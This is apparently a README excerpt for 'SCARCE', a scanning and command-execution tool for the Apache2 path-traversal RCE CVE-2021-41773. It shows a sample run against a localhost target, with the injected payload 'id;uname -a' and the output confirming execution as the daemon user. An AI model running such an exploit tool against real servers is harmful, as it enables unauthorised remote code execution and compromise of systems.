 ~/tools/PoC-Apache
SCARCE
A Framework for Scanning and Command Execution
Apache2 CVE-2021-41773
RCE Menu
[1] RCE For Single Target
[2] Back
[3] Exit
Input your choice: 1
Input your target (ex: http://example.com): http://127.0.0.1:50080
Scanning process started...
Target: http://127.0.0.1:50080...
Input your Payload: id;uname -a
uid=1(daemon) gid=1(daemon) groups=1(daemon)
Linux f59dfe6f9a32 5.13.8-051308-generic #202108041223 SMP Wed Aug 4 15:10:57 UTC 2021 x86_64 GNU/Linux